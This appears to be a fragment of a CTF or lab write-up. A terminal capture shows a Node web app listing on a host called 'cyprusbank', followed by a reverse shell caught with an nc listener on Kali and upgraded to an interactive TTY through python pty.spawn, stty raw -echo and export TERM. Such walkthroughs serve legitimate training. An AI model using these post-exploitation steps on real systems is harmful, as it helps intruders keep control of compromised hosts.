 ls
components
index.js
node_modules
package.json
package-lock.json
routes
static
views
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@cyprusbank:~/app$ ^Z
zsh: suspended  nc -nvlp 1234
┌──(kali㉿kali)-[/etc]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 1234
                               export TERM=xterm
web@cyprusbank:~/app$